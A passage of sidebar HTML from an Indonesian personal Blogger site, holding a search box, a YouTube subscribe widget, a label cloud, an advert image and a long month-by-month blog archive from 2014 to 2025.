<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Channel Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCl1esUElbTAgIj9VbJlVnng" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Mr. Bambang Edi Susilo</h2>
<div class='widget-content'>
<a href='http://instagram.com/bamzsusilo'>
<img alt='Mr. Bambang Edi Susilo' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg1lVCNRZxX_e6CiWeT445O7znJcAaguTuTozqu96FEavN2vFZg-c9OB6cFrFCsVd771I3mzNEbZRU3vYlMQDHFwQH_w9RvjUDy9PeXFT9-Zi-WwtVhLSrcsBXCLidg9ZuIWOkBNhW5xSL/s1600/14417_963414203688034_4034421464725303364_n.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Alias Bamzsusilo nama bekennya</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Notes'>Notes</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Opini'>Opini</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Fiksi'>Fiksi</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Artikel'>Artikel</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Kisah%20Boni'>Kisah Boni</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Inspirasi'>Inspirasi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Cinta'>Cinta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>CARI KADO? KLIK AJA GAMBARNYA</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/watch.digitec/'>
<img alt='CARI KADO? KLIK AJA GAMBARNYA' height='130' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-vG9yXF0DYTIQ0n6mL9mgQj9F_1y0MzFy1x7n3diILGu6cvtcWCxcSqgJfok7ekKnBjthNpH0ZJd6c8dcuOY0FINKz_k6-B-1yyCynU3bqFwJGrqqcnMX2Je_zjzmHHMiHUiTc9e5uhtK/s1600/jam.PNG' width='200'/>
</a>
<br/>
<span class='caption'>KOLEKSI JAM TANGAN</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2025/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2022/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://www.bamzsusilo.com/2019/04/pemenuhankebutuhan-lewat-pengadaan.html'>Mbizmarket, Portal Pengadaan Barang dan Jasa yang ...</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/menasionalisasi-ekonomi-digital-untuk-dongkrak-ekonomi-nasional.html'>Menasionalisasi Ekonomi Digital Untuk Mendongkrak ...</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html'>Berbagi Gak Buat Miskin Kok, Malah Datangkan Berka...</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/7-kerja-sampingan-yang-bisa-dilakukan-pekerja-untuk-bantu-keuangan-millenial.html'>7 Kerja Sampingan Yang Bisa Dilakukan Pekerja Mill...</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/9-alasan-mengapa-blogmu-harus-berdomain-TLD.html'>9 Alasan Mengapa Blogmu Harus Menggunakan Domain TLD?</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/mau-ngadain-lomba-anti-ribet-ke-kliklomba-aja.html'>Mau Ngadain Lomba Tapi Bingung? Percayakan Ke Klik...</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/kerjasama.html'>Kerjasama di Situs Bembengers Area</a></li>
<li><a href='https://www.bamzsusilo.com/2019/04/jadi-blogger-dengan-pendapatan-45-juta-perbulan.html'>Jadi Blogger Dengan Pendapatan 4,5 Juta Perbulan. ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
